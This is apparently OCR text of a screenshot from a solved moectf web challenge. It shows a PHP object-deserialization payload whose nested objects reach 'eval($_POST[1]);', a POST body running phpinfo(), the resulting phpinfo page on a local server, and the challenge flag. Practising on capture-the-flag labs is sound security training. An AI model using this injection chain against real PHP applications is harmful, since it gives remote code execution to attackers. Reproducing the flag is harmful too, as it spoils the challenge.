 PHP_SHA256 a0f2179d00931fe7631a12cbc3428f898ca3d99fe564260c115af381d2a1978d
FLAG moectf{It-5EeMS_tH4T_yoU_kNow_WH4T-iS_POP-IN_PHPPPPPpP!!!f}
USER www-data
PHP Variables
Variable Value
$_REQUEST['data'] O:8:"class000":2:{s:7:"payl0ad";i:1;s:4:"what";O:8:"class001":2:
{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{s:3:"sec";O:8:"class003":1:
{s:5:"mystr";s:16:"eval($_POST[1]);";}}}}
$_REQUEST['1'] phpinfo();
$_REQUEST['verify'] user
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:3863/?data=O:8:"class000":2:{s:7:"payl0ad";i:1;s:4:"what";O:8:"class001":2:{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{s
{s:5:"mystr";s:16:"eval($_POST[1]);";}}}}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
sec-ch-ua "Not)A
Name Value